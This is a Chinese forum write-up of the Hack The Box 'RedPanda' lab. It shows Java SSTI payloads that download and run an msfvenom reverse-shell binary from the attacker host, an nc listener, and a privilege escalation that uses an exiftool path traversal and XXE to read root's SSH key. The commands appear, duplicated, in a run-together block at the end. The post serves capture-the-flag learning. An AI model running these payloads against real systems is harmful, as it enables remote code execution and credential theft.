-
-
[原创]HTB RedPanda(easy) WP
-
发表于: 2022-11-1 15:21 1330
-
小白入门web安全,更多的是借着大佬的wp学习知识
参考:
f43K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6K9r3q4C8N6h3N6S2L8Y4A6Q4x3X3g2U0L8$3#2Q4x3V1j5J5x3o6t1J5i4K6u0r3x3o6N6Q4x3V1j5I4x3W2)9J5c8X3S2S2j5$3E0@1K9r3g2T1L8%4S2Q4x3X3c8J5k6h3c8H3j5h3&6V1j5g2)9J5c8R3`.`.
4e6K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6$3j5i4c8G2i4K6u0W2j5$3y4Q4x3V1k6Z5j5h3y4C8N6r3S2W2j5X3!0^5i4K6u0V1N6%4u0A6N6r3g2#2M7q4)9J5k6s2u0W2k6s2m8S2L8X3c8S2i4K6u0r3
HTB上需要连接vpn方能访问题目,kali自带openvpn

sudo vim /etc/hosts,写入题目地址
先进行端口探测,nmap或rustscan
rustscan项目地址c39K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6d9N6i4y4@1f1$3y4S2L8W2)9J5c8W2u0#2M7%4c8e0j5$3q4F1
开启了22和8080

使用SSTI注入,下面是可以的payload列表
具体可以查看433K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2S2j5%4g2F1k6i4c8A6P5q4)9J5k6h3y4G2L8g2)9J5c8X3u0D9L8$3N6Q4x3V1k6%4k6h3u0Q4x3X3c8K6k6h3y4#2M7X3W2@1P5g2)9J5k6s2A6G2L8X3g2Q4x3V1k6W2P5s2m8D9L8$3W2@1K9h3&6Y4i4K6u0V1M7%4y4@1K9g2)9J5k6r3W2F1i4K6u0V1N6r3S2&6L8h3g2D9k6h3q4X3i4K6u0r3 或其他大佬的帖子
使用注入模板里匹配的payload进行代码执行d27K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6K6N6$3W2K6M7$3E0&6M7X3g2H3L8#2)9J5c8W2m8S2P5h3I4G2j5h3c8K6b7h3I4D9g2r3S2W2g2r3S2A6L8X3N6K6i4K6u0r3N6s2u0W2k6g2)9J5c8X3#2S2M7%4c8W2M7W2)9J5c8W2y4W2M7Y4k6W2M7W2)9J5y4e0t1H3f1$3W2V1k6g2)9J5y4e0t1H3g2r3g2E0M7r3I4S2N6r3g2Q4x3U0f1J5x3p5W2F1K9X3g2U0N6r3W2G2L8W2)9J5x3$3k6J5k6h3g2E0j5i4u0C8k6i4u0Q4x3X3c8Q4x3X3c8Q4x3X3c8T1j5i4y4A6j5#2)9J5k6r3W2F1K9X3g2U0N6r3W2G2L8R3`.`.
先使用curl来进行测试,本机开启服务,xxxx为本机地址
然后使用msfvenom生成一个shell,LHOST为本机地址,LPORT可以更换
xxxx为本机地址需在r.elf文件目录下开启python3 -m http.server 80
之后开启监听,接受返回的shell,在收到connect后,攻击机生成PTY SHELL
获取user的flag
之后进行权限提升
发现有跑在root权限下的web应用panda_search-0.0.1-SNAPSHOT.jar,使用id命令可以判断当前用户是否在logs组下,在搜索logs组拥有的文件时,发现/opt/panda_search/redpanda.log. 我们拥有日志文件的 READ+WRITE权限。
使用pspy64,(xxxx为本机地址,pspy64下开启http)发现一个JAR文件将由root执行,pspy项目地址f81K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6p5L8$3#2A6L8X3W2U0b7Y4u0W2N6h3E0W2M7W2)9J5c8Y4m8K6M7s2V1`.
在/opt/credit-score/LogParser/final/target/路径下开一个http并下载文件(python3 -m http.server 8123)。使用jd-gui打开 JAR 文件,可以看到在main()中读取了/opt/panda_search/redpanda.log。代码对/opt/panda_search/redpanda.log 进行了逐行读取,其中必须包含“.jpg”,.split(“\|\|”)该字符串必须拆分为4个字符串,第4个字符串必须指向现有的.jpg文件。.jpg文件的“Artist”必须与/credits/<author_name>_creds.xml相匹配。

由于当前用户没有 WRITE 访问权限/credits,因此我必须将“Artist”值设置为“../tmp/gg”,我们的 XML 漏洞利用将位于/tmp/gg_credits.xml。
JPG 文件应位于当前用户具有 WRITE 访问权限的文件夹中。用/tmp。
找一张可用的jpg文件,给文件的Artist tag 改为“../tmp/gg”
查看所需XML结构的一种快速简便的方法是查看靶机上的XML文件。

可以在Java中/创建tmp/gg_creds.xml使用XML实体扩展 (XXE)来读取root的SSH私有密钥,有关xxe的连接0d8K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6C8L8X3!0%4L8r3g2V1k6$3g2Q4x3X3c8T1j5i4y4W2i4K6u0W2M7$3g2U0N6i4u0W2k6X3I4S2k6#2)9J5k6h3y4G2L8g2)9J5c8Y4k6#2L8r3&6W2M7X3q4T1K9h3I4A6N6r3W2W2M7#2)9J5c8Y4S2E0L8q4)9#2k6X3W2F1K9X3g2U0N6r3W2G2L8W2)9J5c8Y4S2E0L8q4)9#2k6X3g2F1N6r3W2@1P5g2)9#2k6X3g2^5M7r3q4F1M7$3W2G2L8W2)9#2k6X3A6S2N6X3q4Q4x3X3g2Z5N6r3#2D9i4K6t1K6N6Y4g2D9L8X3g2J5j5h3u0D9k6g2)9J5k6r3g2^5j5h3#2H3L8r3g2Q4x3X3b7I4
gg_creds.xml文件内容
程序将从该目录中读取 JPG 文件/opt/panda_search/src/main/resources/static,由于我们只有对/home/woodenk或/tmp 的WRITE权限,所以使用目录遍历指向JAR文件来读取/tmp。
最终内容为/opt/panda_search/redpanda.log
本机在制作好的jpg与xml目录下开启 python3 -m http.server 80
然后就能拿到root shell了
注意key的末尾要有个换行。。。。。
nmap -sT -v -Pn 10.10.11.170 -p-rustscan RedPanda.htb -r 1-65535nmap -sT -v -Pn 10.10.11.170 -p-rustscan RedPanda.htb -r 1-65535{{7*7}}${7*7}<%= 7*7 %>${{7*7}}#{7*7}{{7*7}}${7*7}<%= 7*7 %>${{7*7}}#{7*7}*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("curl http://10.10.xx.xx")}*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("curl http://10.10.xx.xx")}python3 -m http.server 80python3 -m http.server 80msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.xx.xx LPORT=9876 -f elf > r.elfmsfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.xx.xx LPORT=9876 -f elf > r.elf*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("wget 10.10.xx.xx/r.elf")}*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("chmod 777 ./r.elf")}*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("./r.elf")}*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("wget 10.10.xx.xx/r.elf")}*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("chmod 777 ./r.elf")}*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("./r.elf")}nc -lvnp 9876python3 -c 'import pty; pty.spawn("/bin/bash")'nc -lvnp 9876python3 -c 'import pty; pty.spawn("/bin/bash")'cd ~cat user.txtcd ~cat user.txtps aux | grep root...root 865 0.0 0.0 2608 596 ? Ss Jul11 0:00 /bin/sh -c sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jarroot 866 0.0 0.2 9420 4368 ? S Jul11 0:00 sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jarps aux | grep root...root 865 0.0 0.0 2608 596 ? Ss Jul11 0:00 /bin/sh -c sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jarroot 866 0.0 0.2 9420 4368 ? S Jul11 0:00 sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jarwoodenk@redpanda:/home/woodenk$ iduid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)woodenk@redpanda:/home/woodenk$ find / -group logs 2>/dev/null.../opt/panda_search/redpanda.logwoodenk@redpanda:/home/woodenk$ ls -l /opt/panda_search/redpanda.log-rw-rw-r-- 1 root logs 18052 Jul 11 00:00 /opt/panda_search/redpanda.logwoodenk@redpanda:/home/woodenk$ iduid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)woodenk@redpanda:/home/woodenk$ find / -group logs 2>/dev/null.../opt/panda_search/redpanda.logwoodenk@redpanda:/home/woodenk$ ls -l /opt/panda_search/redpanda.log-rw-rw-r-- 1 root logs 18052 Jul 11 00:00 /opt/panda_search/redpanda.logwoodenk@redpanda:/home/woodenk$ cd /tmpwoodenk@redpanda:/tmp$ wget 10.10.xx.xx/pspy64woodenk@redpanda:/tmp$ chmod +x ./pspy64woodenk@redpanda:/tmp$ ./pspy64woodenk@redpanda:/home/woodenk$ cd /tmpwoodenk@redpanda:/tmp$ wget 10.10.xx.xx/pspy64woodenk@redpanda:/tmp$ chmod +x ./pspy64woodenk@redpanda:/tmp$ ./pspy64exiftool -Artist="../tmp/gg" pe_exploit.jpgexiftool -Artist="../tmp/gg" pe_exploit.jpg
